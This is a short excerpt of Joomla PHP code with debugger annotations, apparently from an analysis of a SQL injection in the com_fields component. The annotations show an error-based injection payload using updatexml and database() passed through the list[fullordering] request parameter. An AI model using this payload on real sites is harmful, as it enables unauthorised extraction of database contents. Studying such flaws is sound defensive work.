 */
public function getUserStateFromRequest($key, $request, $default = null, $type = 'none')  $key: "com_fields.fiel
{
$cur_state = $this->getUserState($key, $default);  $default: [0]  $cur_state: [0]
$new_state = $this->input->get($request, null, $type);  $request: "list"  $type: "array"  input: JInput  $new_
if ($new_state === null)
{
return $cur_state;  $cur_state: [0]
}
// Save the new value only if it was set in this request.
$this->setUserState($key, $new_state);  $key: "com_fields.fields.list"
return $new_state;  $new_state: {fullordering => "updatexml(1,concat(0x3e,database()),0)"}[1]
}